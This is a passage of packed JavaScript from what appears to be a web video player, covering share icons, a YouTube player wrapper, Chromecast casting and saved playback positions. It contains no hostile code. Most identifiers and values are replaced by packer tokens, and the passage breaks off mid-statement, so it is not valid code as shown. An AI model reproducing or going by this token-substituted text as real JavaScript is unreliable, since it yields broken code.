O3=(bW.1b/2)-(JV/2);1H.3i(1c+gE(L(v.1c)?v.1c:o.9E),\'JZ\',\'1i=\'+NX+\',1e=\'+O3+\',1J=0,8K=0,1b=\'+JV+\',1f=\'+Kj)}C Ie(x,cl){if(x=="sj"){J"<5S d=\'Q5,6.rI rU.rX,6.rI rU.rX,5.19B ov.rX,4.19C 12.19D,4.K6 12.19E,4.K6 Km.O2,4.K6 Km.O2,2.19H rU.19I,2 C9.19J,2 8.qQ,3.19K 8.qQ,5.19L L8.qQ,6.rI L7,6.rI L7,9.sU L8.qQ,9.sU L8.qQ,17.O1 rU.rX,17.O1 rU.rX,9.sU Km.19Q,9.sU Qh,6.rI Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="ug"){J"<5S d=\'M7.Oc,15.uI us.19S,15.uI 15.ue,11.19T 15.ue,7.19U fk.ue,7.19V 15.ue,7.19W 15.19X,7.19Y fk.19Z,7.1a0 16.NY,6.1a1 16.1a2,6.1a3 fk.19P,6.19y 15.19j,6.19x 14.195,6.197 fk.198,6.199 15.19a,5.19b 16.NY,5.19d fk.19e,5.19f 15.19g,5.19h 14.194,5.19i jA.19k,4.19l 11.19m,4.19n 10.19o,5.19p Ig.19q,6.19r 9.19s,7.19t 10.19u,8.19v C8.19w,8.193 6.17T,7.16M 4.17S,5.16i C4.16j,6.16k 4.16l,8.16m 5.16n,8.16o C5.16p,8.16q 4.16u,8.16h 4.JQ,8.16v L4.JQ,8.16x C4.JQ,9.16z 5.16B,10.16C 6.16D,11.16F C6.16G,11.16H 5.16I,11.16J 5.16w,11.16f C5.15X,12.16e 6.15J,12.15K 7.15L,12.15M C6.15N,13.15O 5.15P,13.Iw 4.15Q,13.Iw C4.15R,13.Iw 4.15T,13.15U 4,13.15I C5.15W,14.15Y 6.15Z,15.uI 7.Oc,15.uI\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="vk"){J"<5S d=\'163.IL,13.165-0.166-0.167-1.168-1.169-1.16a-2.16b-0.16c-0.16d-0.Oo-0.16K-0.D7-0.16g-0.16L c-1.17n-1.17p,3.121-3.17q,2.17s-5.17t-0.rW-0.17u-0.17v-0.17w-3.17x-0.21-3.17A-0.17B-0.17o,0.17C-0.127,0.17E-0.186,0.136 c-0.MW,1.17F-1.164,2.eh-2.Vw,3.17I-0.II,0.Od-0.173,0.111-0.17K,0.17L-0.rW-0.17M-0.1-0.ID-0.148-0.tk c-0.17N-0.17O-0.17P-3.O5-0.17R-4.17D-0.tk-0.IE-0.II-0.161-0.186-0.17m-0.Od-0.Ov-0.174-0.IE-0.17l-0.124 c-1.102-0.18-2.16O-0.146-3.16P,0.16Q.16R,5.16S,7.84,5.36,7.16T,5.16U.63,5.16V,7.16W,5.16X,7.16Y,5.16Z c0.Oo,0.rW,0.D7,0.186,0.171,0.16N.172,7.178,8.pn,8.54,8.MY,9.179.17a,9.58,8.17b,9.17c,8.NH,9.17d C8.36,9.17e,8.17f,9.17g,8.17h,9.17i.135,9.17j,7.17k,9.1hK,7.1gG,9.1hM.1lt,9.1uj,7.1ui,9.1uh,7.1ug,9.1uf C6.1hL,8.1ue,6.1uc,7.1u5,5.1ub,5.1ua-0.rW-0.124-0.124-0.Ot-0.21-0.1u9.1u8,5.1u7,5.13,5.1u6,4.MU,5.1uk.1ud,5.1ul c-0.1uv,0-0.1uC,0.IF-0.1uB,0.1uA.ID,5.1uz.NA,5.1uy,1.MQ,5.93,2.Ov,6.1ux.1uw,3.101,3.1qz,7.Mg,6.1un,8.1ut c0.1us,0.187,1.1ur,0.177,2.IC,0.1uq.1up-0.1uo,0.1um-0.1u3,0.1tL-0.1u2.tk-0.1tI.ID-0.tk,0.rW-0.IE,0.IF-0.16 c0.149-0.1tG,0.1tF-0.1tE,0.1tD-1.1tB.IF-0.II,0.124-0.186,0.186-0.1tu.1tA-0.1tz,0.133-0.127,0.Ot-0.148 c0.1ty-0.1tx,2.1tw,1.1tv,2.1tJ,2.1tC.1tK,14.1tU,19.1u1,15.1u0,18.IL,13.1tZ.1tY,13.1tX,18.1tW,13.1tV,18.IL,13.1tM\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'/></5S>"}if(jY.K(x)>-1){if(!sh[x]){IM(x)}J sh[x]?sh[x].1C((cl?cl:4x)):\'\'}if(x=="aK"||x=="1c"){J"<5S d=\'M7.rC,13.IQ L1,10.Of L1,9.Or L7.rC,5.1tS L7.rC,7.1tR L2.1tQ,9.IS L7.rC,12.Ol L7.rC,13.IQ Z PX.Os,4 L9.1tO,16 L7.1tN,16 1uD.1u4,4 mN.Os,4 Z 1vg.Ok,9.IS mN.tF,7.1vw mN.tF,5.1vv Om,9.Or Om,10.Of mN.tF,13.IQ mN.tF,12.Ol 1vo.Ok,9.IS Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}}C Oh(){if(v.1c){6V(v.1c);y7()}}C 6V(x){B lS=26.1Q(\'K5\');lS.7J(\'E\',\'1b:1px;2Y:0;1I:0;\');26.3J.1N(lS);lS.4r=x;lS.dY();26.1vn(\'6V\');26.3J.3p(lS)};G.1C=C(x,z,cl){B y=Ie(x,cl);J y?"<2c 1b=\'10\' 1f=\'10\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'2Q:1S("+z+");3c:0 f4 bA 0;2r:bi-4e\'><g>"+y+"</g></2c>":""};G.5D=C(){B x=H;X(B i=1;i<=15;i++){if(L(v["3b"+i])){if(v["3b"+i]!=""){x=I}}F{i<4?x=I:\'\'}}if(L(v["aK"])){v["aK"]!=\'\'?x=I:\'\'}if(L(v["1c"])){v["1c"]!=\'\'?x=I:\'\'}J x};G.4I=C(){if(cX){o.2e.3p(1h);1h=2b;cX=I}};G.11g=C(){J 3i}};C 1vl(){G.3b=C(){J(o.1q.2i?"9H://wa.me/?":"9H://Oy.Pc.6D/dl?")+"1K="};G.1C=C(4x){J"<5S d=\'Q5.Q2,5.Q0 jA.1vk,4.1vj 11.1vi,3.1vx 10.1vp,3.Q4 C6.1vy,3.Q4 4.1vI,6.1vP 4.1vO,9.1vN C4.1vM,10.1vL 4.1vK,11.1vJ 4.1vH,12.1vA L4.1vG,15.1vF L7.1vE,14.1vD C8.1vC,15.1vB 9.1vz,15.1vf 10.1uX,15.Q3 jA.1ve,15.Q3 15.1uU,12.1uT 15.1uS,9.1uR 1uQ.1uP,7.1uN 15.1uG,6.1uM 14.Q2,5.Q0 Z PX.PY,11.Q7 us.1uJ,11.1uI 12.1uH,12.1uV 11.1uO,12.1uW ov.1v6,12.1vd 11.1vc,12.1vb 10.1va,11.1v9 C8.1v8,11.1v7 7.1v5,9.1uY 7.1v4,9.1v3 C7.1v2,9.1v1 6.I1,8.1v0 6.I1,8.1uZ C6.I1,7.1uF 7.1ts,7.1sh 7.1tr,6.1rV C7.1rU,6.1rT 7.1rS,6.ta 7.1rR,6.ta C7.1rQ,6.ta 8.1rO,6.ta 8.1rN,6.1rM C8.1rL,6.1rK 8.1rJ,6.1rI 8.1rW,6.1rP C8.1rX,7.1s7 8.PQ,8.1se 8.1sd,8.1sc C9.1sb,8.1sa 9.1s9,8.1s8 8.1s6,8.1rZ C8.PQ,8.1s4 8.1s3,8.1s2 8.1s1,8.1s0 C8.1rY,8.1rF 8.1rn,8.1rE 8.1rk,8.1rj C8.1ri,8.1rh 8.1rg,9.1rf 8.1rd,9.1r6 C8.1rc,9.1rb 8.1ra,9.1r9 9.1r8,10.1r7 C9.1rl,10.1re 10.1rm,10.1rw 10.1rD,10.1rC Ig.1rB,11.1rA 10.1vR,11.1ry 10.1rx,10.PR Ig.1rv,10.PS 11.1ro,10.1ru 11.1rt,10.1rs ov.1rr,10.1rq 11.1rp,10.1sf 11.1rG,10.1sg ov.1sS,10.1t7 12.1t6,10.1t5 12.1t4,10.1t3 us.1t2,10.PS 12.1t0,10.1sT 13.1sZ,10.PR jA.Q6,10.1sX 13.Q6,11.1sW 12.PY,11.Q7 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};C 1t8(){G.3b=C(){J"9H://t.me/3b/1c?1c="};G.1C=C(4x){J"<5S d=\'1t1.Qg,4.Q9 fk.1t9,4.1tj 15.1tq,4.1tp 14.Qo,4.Qn Qh.Qo,4.Qn Jp.1tn,4.1tm 11.1tl,5.1tk 8.1ti,6.1tb C6.1th,7.1tg 4.1tf,8.1te 4.1td,8.1tc C4.Qm,8.1ta 3.1sR,9.1sz 3.1sQ,9.1sw C3.1sv,9.1su 3.1st,10.1ss 4.Qm,10.1sp C4.1si,10.1so 6.1sn,11.1sm 6.1sl,11.1sk C6.1sj,11.1sx 13.1sq,6.1sy 13.Qk,6.1sI jA.1sP,7.1sO 8.1sN,11.1sM 8.1sL,11.1sK C8.1sJ,11.1sH 7.1sA,14.1sG 8.1sF,14.1sE C8.1sD,14.1sC 8.1sB,14.1vQ 8.1xi,14.Qj C8.1xl,14.1xo 8.1yg,14.Ql 8.1yj,14.Ql C9.1xQ,14.1xR 9.1xS,13.1xZ 10.1y0,13.1y3 ov.1wv,14.1x6 12.1wd,15.1we 12.1wh,15.1wm mN.1wo,15.1wq us.1wr,15.1ws 13.1wa,15.IV 13.1w1,15.IV jA.1w9,15.IV 13.1vU,15.1vV 13.Qk,15.1vW jA.1w0,15.1w3 13.1w6,15.1wb 14.Qi,14.Qj Jp.Qi,14.1wS 14.1wT,14.1wU 14.1wW,14.1wP Jp.1wX,12.1wZ 14.1wI,10.1wK 15.1wH,9.1wF fk.1wx,7.1w5 15.1vX,6.1wk 15.1yl,5.1yc fk.1y9,5.1xK 15.1xm,5.1xk 15.1x9,5.1xa fk.1xw,5.1vZ 15.1xE,4.1xJ 15.Qg,4.Q9 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};B AA=C(1c,qe){B 5F=I;if(1c.K(\'5F\')==0){5F=H;1c=1c.1n(5)}B sP=sy(1c);B 2I;B 2o;B cX=I;B 4W=I;B wM=I;B sT=I;B 2x=H;B J5=[];B fR=1;B sX=I;B pt=0;B JP;B iS=0;B sz=0;B sV=I;B t7=\'Qf\'+v.id+(5F?\'5F\':\'\');lM("#Qf"+v.id+"{1b:100%!7H;1f:100%!7H;5p-1b:22!7H;5p-1f:22!7H}");B 28=1Q(\'1X\');B sF=0;28.7J(\'id\',t7);qe.1N(28);o.6M=I;!5F?o.Y.nl():\'\';if(o.1q.2i){v.5r=1}if(v.Qa!=1){B bp=1Q(\'1X\');qe.1N(bp);P(bp,{1u:"2y",1i:0,1e:0,"2a-1v":"#vU",1f:"100%",1b:"100%","1I":0});bp.1w("ZS",C(1a){1a.8x=H});if(o.1q.2i){bp.1w("dL",C(1a){1a.8x=H});bp.1w("2p",C(1a){1a.8x=H});bp.1w("dJ",C(1a){1a.8x=H;kf(1a);if(v.f8==1&&v.1wn!=1){1G(Qe,100);1G(sm,2h)}})}F{bp.1w("k7",C(1a){B x=H;if(v.Q==1){if(L(v.8G)&&!wM){x=I}if(L(v.xF)&&dg()=="51"&&1j()>0){x=I}}if(x&&v.f8==1&&v.Qc!=1){3h(G);1G(sm,4l)}})}v.f8==1&&v.1wu!=1?3h(bp):\'\'}C sm(){5f(bp)}C Qe(){if(v.Qc!=1){3h(bp)}}if(v.5r==1&&v.3D==0){9d()}if(!1H[\'YT\']){1H.1wB=C(){sG();X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){if(1H.5k[i].3u(\'Mm\')){1H.5k[i].3u(\'Mq\')}}}}};B nT=op("4u.6D/Qb","4u.6D/Qb","1yh");if(nT){nT.hR=C(e){o.Y.i0();if(v.Ph!=1){2I=\'VP 1wL 7f\';o.S.43()}}}}F{sG()}C sG(){if(v.5r==1||5F){!cX?oe():\'\'}F{o.Y.i0()}}C oe(){if("YT"in 1H){if(L(YT.G0)&&!cX){1g("JM l9");B lh=0;if(v.Qa==1){lh=1}o.2B>0?iS=2O(o.2B):\'\';2o=1m YT.G0(t7,{1f:o.c4,1b:o.cm,1wG:sP,1ww:{1wz:1,1wN:0,1wY:\'22\',1x4:t7,Q8:1,1x2:1,i3:1,gT:((v.Cw==0||(v.TF!=1&&o.1q.9r))&&o.1q.2i?0:1),1x1:3,U:lh,1wt:0,1w7:1,bQ:0,3D:5F||v.3D==1?1:0,aR:0},29:{\'1vT\':JL,\'1wl\':Ps,\'43\':43,\'1wp\':Pg}});if(o.2B>0){o.2B=1M}2R();cX=H}F{1G(oe,4s)}}F{1G(oe,4s)}}B q4;C JL(){if(o.S){1g("JM i9");4W=H;2J(JP);o.Y.bv();if(5F){if(o.1q.Ak){o.Y.5G()}2o.sB();o.Q.PO()}F{if(v.3D==1&&o.1q.Ak&&!o.ha){o.Y.5G();if(o.1q.2i){3m(q4);q4=6w(PN,dz)}}if(v.5r==0){2o.sB()}F{o.Y.i0()}sF=2o.J7();o.S.b5();if(fR!=1){cB(fR)}dV();2R();if(v.1wf==1){2T{if(2o.JE()){if(L(2o.JE().1W)){v.1W=2o.JE().1W;o.Y.fi(\'1W\')}}}2E(e){}}}}}C PN(){B x=2o.Pm();if(x==2||x==-1){o.U.3j();o.U.bv();3m(q4)}if(x==1){3m(q4)}}C Ps(1a){if(v.1xX==1){1g(\'YT\',1a.2C)}if(5F){if(1a.2C==YT.ip.Po){o.Q.Pr()}if(1a.2C==YT.ip.Pp){}}F{if(1a.2C==YT.ip.Pp){if(sz==1){sz=0;JL()}if(!o.1F){o.Y.2W()}if(iS>0){2o.PK(iS,H);iS=0;o.2B=1M}sm();wM=H;4W=H;if(sT){2o.J4()}F{o.S.ah();o.S.8t()}Pf();if(L(v.5m)){X(B i=0;i<o.3a.R;i++){if(v.5m==o.3a[i]){7N(i)}}v.5m=2b}F{if(L(o.5m)){X(B i=0;i<o.3a.R;i++){if(o.5m==o.3a[i]){7N(i)}}o.5m=2b}}sX=I}if(1a.2C==1){2o.1yi(\'7L\',\'aN\',{})}if(1a.2C==-1&&sX&&o.1F){1g("JM 1y8")}if(1a.2C==YT.ip.1yf){}if(1a.2C==YT.ip.Po){8n()}if(1a.2C==YT.ip.1yb){if(!o.1F){}if(o.1F){sX=H;9d()}}if(1a.2C==YT.ip.1xM){}}}C 43(1a){if(5F){o.Q.Pj()}F{if(1a.2C==2){2I="YF 4u id"}if(1a.2C==5){2I="Jk 5D"}if(1a.2C==101||1a.2C==150||1a.2C==100){2I="G 8m is 1xL"}if(v.1xh==1){L(v.Pi)?2I=v.Pi:\'\'}if(v.Ph!=1){o.S.43()}F{1D(o.2D)}}}C 8n(){v.1O>0?iS=v.1O:\'\';o.S.8n();o.S.b5()}C gS(){if(!o.YW&&o.1F){o.Y.3j()}}C 8t(){o.S.8t()}C dV(){o.S.dV();o.Y.Jb()}C b5(){o.S.b5()}C ey(){o.S.ey()}C 9d(){if(o.S){o.S.9d()}F{JP=1G(9d,100)}}C Pg(1a){Jn(1a.2C)}C Pf(){if(!sV){B x=2o.1y7()+\'\';if(x!=\'\'&&x!=1M){o.3a=x.2L(\',\');o.3a=o.3a.10N();if(v.J8==0){B y=o.3a.K(\'2x\');if(y>-1){o.3a.BH(y,1)}}X(B i=0;i<o.3a.R;i++){o.3a[i]=nQ(o.3a[i])}sV=H;Jn(2o.1xP())}}}C Jn(x){o.3U=o.3a.K(nQ(x+\'\'));o.U.F6(o.3U)}G.3L=C(){J{"1b":0,"1f":0}};G.3V=C(x){sP=sy(x);if(o.2B>0){iS=2O(o.2B)}gM(sP)};C dg(){B 4k=-1;if(4W){4k=2o.Pm()}B x=\'\';if(4k==-1){x="51"}if(4k==1||4k==3){pt=0;x="9F";o.S.8t()}if(4k==2){x="51";if(o.1F){pt++;if(pt==2){o.Y.3j();pt=0}}}if(4k==5){x="51"}if(4k==0){x="8Y"}J x}C 2R(){2T{if(L(2o)){2o.Al(o.3o,o.4t)}}2E(e){1g(e)}}C nQ(x){B y=x;if(x=="1w2"){y="yu"}if(x=="bP"){y="nb"}if(x=="1w4"){y="n0"}if(x=="1x5"){y="na"}if(x=="1wC"){y="yK"}if(x=="1wE"){y="yP"}if(v.PE==1){y=3g(y)}if(x=="2x"){y=3g("2x")}J5[y]=x;J y}C 1j(){B x=4W?2o.1xs():0;if(x>0&&v.rM>0){v.5C=x-v.rM;v.rM=-1}J x};C cB(x){2T{2o?2o.1xB(x):\'\';fR=x}2E(e){}};G.yw=C(){sG()};G.2W=C(){if(4W){2o.sB()}F{if(!cX){oe()}F{}}};G.3j=C(){if(4W){2o.J4()}};G.b8=C(){if(4W){dg()==\'9F\'?2o.J4():2o.sB()}};G.4Q=C(x){if(4W){2o.PK(x,H);js("4J",x)}};G.2q=C(){J I};G.5G=C(){4W?2o.4H():\'\'};G.6Z=C(){4W?2o.1xO():\'\'};G.5a=C(x){4W?2o.Mc(x*100):\'\'};G.t6=C(){J dg()==\'9F\'};G.7t=C(){J I};G.It=C(x){7N(x)};C 7N(x){if(4W){if(L(o.3a[x])){B y=J5[o.3a[x]];2x=y==\'2x\';B z=1j();2o.1y1(y)}}}G.mQ=C(x){cB(x)};G.4W=C(){J 4W};G.8K=C(){J dg()};G.1j=C(){J 1j()};G.1k=C(){B x=4W?2o.J7():0;if(x!=sF){sF=x;o.S.b5()}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J x};G.9X=C(){B x=0;if(4W){x=2o.1w8()*2o.J7()}J x};G.6e=C(){2R()};G.qA=C(){J 2I};G.2x=C(){J v.J8==1?2x:I};G.V1=C(x){gM(x)};C gM(x){1c=x;if(2o){sz=1;2o.1wJ(x,0)}}G.sY=C(){if(o.1q.2i&&o.1q.fw){G.2W();sT=H}F{if(dg()=="9F"){G.3j()}}};G.g8=C(){sT=I};G.Jq=C(){J H};G.4I=C(){4W?2o.cj():\'\';4W=I;sV=I;2T{if(28){qe.3p(28)}qe.3p(bp)}2E(e){}}};B 12i=C(){B x=\'\';B t=0;B d=0;B 9J="1wV";B 8W="1vY";if(o.5X){if(v.1wg!=1){if(cw(9J+v.id+o.cH)){x=cw(9J+v.id+o.cH)}if(v.a5==1&&cw(8W+v.id+o.cH)){o.a5=cw(8W+v.id+o.cH)}if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y)}if(v.a5==1&&cw(8W+o.d+v.9y)){o.a5=cw(8W+o.d+v.9y)}}if(o.a5&&v.a5==1){o.IX=o.a5.2L(",")}if(x.K("{")==0){if(v.PH==1){o.es=x.1n(1,x.K("}")-1)}F{o.BC=v.5U=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.1xY==1?v.1d.zF=0:\'\'}hT(x)}};C hT(x){if(L(v.3S)&&x==\'\'&&v.1k){x=v.3S+\'--\'+v.1k}if(x){if(x.K("--")>0){B y=x.2L("--");t=4q(y[0]);if(L(v.3S)){t=v.3S;v.3S=1M}if(v.1xV==1&&t>0&&v.3D==1){v.3D=0}if(v.PH==1){o.AW=t}F{d=4q(y[1]);o.2B=t}}}}C cw(x){if(x){if(3M.6u(x)!=2b){J 3M.6u(x)}F{J I}}}G.MJ=C(){if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y);hT(x);o.U.jj(t,d);o.U.4S(t,d);v.1k=d}F{o.2B=0;o.U.jj(0,0);o.U.4S(0,0);v.1k=0}}};G.rY=C(t,d){if(o.S.7t()&&v.1xT==1){}F{B ct=1m 5T().7x();if(2z(v.PG)){t<v.PG?t=0:\'\'}3M.7K(9J+(L(v.9y)?o.d+v.9y:v.id+o.cH),(L(o.3R)?"{"+o.3R+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.10B=C(x){o.a5=(o.a5?o.a5+\',\':\'\')+x;3M.7K(8W+(L(v.9y)?o.d+v.9y:v.id+o.cH),o.a5)};G.dN=C(){J{t:t,d:d}}};B CZ=C(){if(o.d8){o.d8.5d()}B id=\'1y5\'+v.id;B x=1Q("1X");4c(x,{"id":id});P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"});if(v.jJ.K(".lP")>-1||v.jJ.K(".v3")>-1){P(x,{"2a":"1c("+v.jJ+") no-fL 0 0","2a-3L":"mb"})}F{x.1U=\'<8m 3V="\'+v.jJ+\'"  gT 3D 3l aR E="1b:100%;1f:100%;2k-i5:mb">\'}o.4V.1N(x);G.5d=C(){4I()};C 4I(){B oy=bR(id);if(oy){oy.4F.3p(oy);oy=2b}o.d8=2b}};B 12e=C(){B 2o;B 6i;B sJ;B dG;B n7;B 4g;if(1H[\'PD\']){B j=0;X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){j++}}j==1?Jg():\'\'}F{1H[\'PD\']=C(x,y){if(x){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")==3t.id){1H.5k[i].3u(\'MA\')}}}}F{as("2I: "+y)}}}G.aE=C(){Jg()};C Jg(){as("1xg");if(L(8E)){if(L(8E.4w)&&L(4w)&&!o.Fn){B Jh=\'1xf\';if(v.47.1xe==1&&v.47.PC){Jh=v.47.PC}2T{4w.7v.sR.sS().1xc({1xb:Jh,1xq:\'1xC\',Jf:\'en-US\',1xG:I,1xF:H});2o=1m 4w.7v.1xD()}2E(e){1g(e)}Px();o.Fn=H;1G(PA,2h)}}}C PA(){o.U.ya();o.U.6e()}C Bi(2C){if(4w&&4w.7v){as((!2o.a7?\'1xz\':\'\')+"DV "+v.id);if(2o.a7){uh()}F{tZ()}}}C uh(x,y){B nA=4w.7v.sR.sS().PF();B tx=\'8m/8g\';o.3e=="1V"?tx="Py/x-1xx":\'\';o.3e=="4L"?tx="Py/4L+3I":\'\';B 1c;if(y){1c=y}F{1c=o.S.eo();if(L(v.dI)){1c=v.dI}if(L(o.dI)){1c=o.dI}1c=hL(1c);if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){1c=o[o.fd[1]](1c)}}1c=hL(1c);4g=[];if(1c.K(":or:")>0){hq=0;4g=1c.2L(":or:");1c=4g[0]}}B 6q=1m 8E.4w.S.1xv(1c,tx);6q.7F=1m 8E.4w.S.1r5();6q.7F.1mq=8E.4w.S.1r3.1kV;B hN=[];if(L(o.2l)&&L(o.3G)&&v.47.2Z==1){6q.1kU=Au();X(B i in o.2l){if(o.2l[i].K(\'qd\')>0){B t=1m 8E.4w.S.1kT(0,8E.4w.S.1kS.1kR);t.1kQ=o.2l[i];t.1kO=\'1K/qd\';t.1kH=\'1kN\';t.7y=o.3K[i];t.1kM=2O(i);t.1kL=2b;hN.2u(t)}}if(hN.R>0){6q.hN=hN}}if(v.2D){6q.7F.1kK=[1m 8E.4w.xa(v.2D)]}6q.7F.1W=o.dT?o.dT:(v.1W?v.1W:\'\');if(v.y9){6q.7F.1W=v.y9}B f5=1m 8E.4w.S.1kJ(6q);f5.8S=o.2B>0?o.2B:(o.5K?0:o.S.1j());f5.3D=o.1F||x==H;if(hN.R>0&&o.3G>-1){if(o.3G<hN.R){f5.1kI=[2O(o.3G)];as(\'2n \'+o.3G)}}if(nA){nA.1kW(f5).a3(C(){sJ=nA.1kP().1kX;as("DV to "+sJ);if(v.47.8i!=0&&!o.5K){dG?o.2e.3p(dG):\'\';dG=1Q("1X");P(dG,{"1u":"2y","1i":"bn","1b":"100%","1e":0,"1I":0.7,"1v":"#fZ","3w-29":"22"});dG.1U=\'<5i>\'+3g("Ac")+\' &1l7;\'+sJ+\'&1lc;</5i>\';o.2e.1N(dG)}2o.AE=v.1T;6i.Pz();if(o.3l&&!2o.tc){6i.Ay()}js("1lb");if(x!=H){if(!o.1F){!2o.oz?6i.Aw():\'\'}F{o.S.3j()}}1D(o.4V);o.5K=H},C(e){as(e);Jl()})}F{as("no nA");Jl()}}C Jl(){B x;if(4g.R>1){if(hq<4g.R-1){hq++;x=H;o.S.3j();uh(H,4g[hq]);1G(C(){o.U.2W()},dz)}}if(!x){tZ();o.ae.9C(3g("Ae"))}}C tZ(){dG?o.2e.3p(dG):\'\';dG=1M;o.5K=I;1E(o.4V);js("1l8");if(2o){if(2o.Jm){o.Y.4Q(2o.Jm.8S);if(2o.Jm.oz){o.S.3j()}F{o.S.2W()}}}}C Bf(){if(2o.oz){as("3Y");js("1kZ");o.U.3j()}F{as("1F");js("1l5");o.U.2W()}}C sL(){o.Y.5a(2o.AE)}C B0(){2o.tc?o.Y.5G():o.Y.6Z()}C Aq(){if(2o.a7){if(2o.PB==2b){if(2o.8S==2o.1k){o.U.3j();o.S.8n()}}}}C Px(){as("1h "+v.id);6i=1m 4w.7v.1l4(2o);6i.1w(4w.7v.e4.PJ,Bi);6i.1w(4w.7v.e4.PL,Bf);6i.1w(4w.7v.e4.PM,sL);6i.1w(4w.7v.e4.Pu,B0);6i.1w(4w.7v.e4.Pt,Aq)}op(\'RD.6D/cv\',\'9H://3B.RD.6D/cv/js/1l2/v1/1l1.js?1l0=1\');C as(x){if(v.47&&v.1g==1){1g("47",x)}}G.bz=C(x){n7=x;J"<bz is=\'NV-4w-bz\' id=\'Fo"+v.id+"\' E=\'3d:0;1b:bn;1f:bn;--DV-1v:"+x+";--1kF-1v:"+x+";2Y:0;2a:cu;3w-29:2x;4O:3w\'></bz>"};G.YL=C(x,y){if(n7!=y){B el=26.hX("Fo"+v.id);if(el){B E=el.6Y("E");B 4x=1m nZ(n7,"gi");E=E.1t(4x,y);el.7J("E",E)}n7=y}};G.5a=C(x){if(2o.a7){2o.AE=x;6i.Pz()}};G.5G=C(){if(2o.a7){if(!2o.tc){6i.Ay()}}};G.6Z=C(){if(2o.a7){if(2o.tc){6i.Ay()}}};G.2W=C(x){if(2o.a7){if(2o.oz){6i.Aw()}F{if(2o.PB==2b){}}}};G.3j=C(x){if(2o.a7&&!2o.oz){6i.Aw()}};G.cF=C(){if(v.47.2Z==1){Pw()}};C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}C Pw(){if(2o.a7){B ss=Au();B f5=1m 8E.4w.S.1kj([2O(o.3G)],ss);4w.7v.sR.sS().PF().1kh().S[0].1kg(f5,C(){as(\'2n \'+o.3G)},C(e){as(\'2n 2I\'+e)})}}C Au(){B x=1m 8E.4w.S.1k7();B 5b=2j.4R(v.mo*oM).6v(16);x.8O=3F(v.mz)+(5b.R==1?5b+\'0\':5b);x.1kd=\'#1kc\';x.1kb=\'1ka\';x.vA=\'1k9\';x.1k8=4q(2O(v.hI)/100);x.1km=3F(v.iF)+2j.4R(oM).6v(16);J x};G.4M=C(x){B x;if(2o.a7){x=2o.8S}J x};G.4S=C(x){B x;if(2o.a7){x=2o.1k}J x};G.mB=C(){mB()};C mB(){if(4w&&4w.7v){tZ()}};G.Go=C(){if(4w&&4w.7v){if(2o.a7){uh(o.1F)}}};G.4Q=C(x){if(2o.a7){2o.8S=x;6i.4J()}};G.5d=C(){4I()};C 4I(){mB();if(6i){6i.3N(4w.7v.e4.PJ,Bi);6i.3N(4w.7v.e4.PL,Bf);6i.3N(4w.7v.e4.PM,sL);6i.3N(4w.7v.e4.Pu,B0);6i.3N(4w.7v.e4.Pt,Aq);4w.7v.sR.sS().1kt();6i=2b}}};B pj=C(){B 2Z=[];B eO=[];B 5D=H;B 9M;B 9V=-1;B DD;B d7;B tM=[];B tO;B ox=[];G.1O=C(x){if(!x&&d7){sW(d7);d7=1M}F{x?sW(x):\'\'}};G.HY=C(x){sW(x)};G.T2=C(){ox=[]};G.1K=C(){};C sW(x){if(L(x)){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){o[o.fd[1]](x,Pk)}F{bd(x)}}}C Pk(x){if(x){o.2l=x;bd(x)}}C bd(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1O=0;B A7=H;B pZ=\'\';o.2l=x.2L(",");o.3K=[];o.3G=-1;if(o.5X&&v.CR==1){if(3M.6u("CT")!=2b){pZ=3M.6u("CT")}}F{if(o.sK){pZ=o.sK}}X(B i=0;i<o.2l.R;i++){if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}if(o.2l[i].K("[")==0&&o.2l[i].K("]")>1){o.3K[i]=o.2l[i].1n(o.2l[i].K("[")+1,o.2l[i].K("]")-1);o.2l[i]=o.2l[i].1n(o.2l[i].K("]")+1);A7=I}F{o.3K[i]=o.2l[i].1n(o.2l[i].xm("/")+1);o.3K[i]=o.3K[i].1n(0,o.3K[i].xm("."))}if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}}if(o.3K.R>1&&v.tf==1){o.3K.2u(xd(\'1kq\',(v.1le==1&&L(v.Pe)?v.Pe:\'+ \'+3g(\'S1\'))));o.2l.2u("cY")}if(o.3K.R>0&&v.bN==1){if(v.B7==1){9M=0;1O++;o.3K.ou(xd(\'Pl\',3g(\'8v\')));o.2l.ou("")}F{o.3K.2u(xd(\'Pl\',3g(\'8v\')));o.2l.2u("");9M=o.3K.R-1}}if(L(v.Pn)){X(B i=0;i<o.2l.R;i++){if(v.Pn==o.3K[i]){1O=i;o.3G=i;v.lk=1}}}if(pZ!=\'\'){X(B 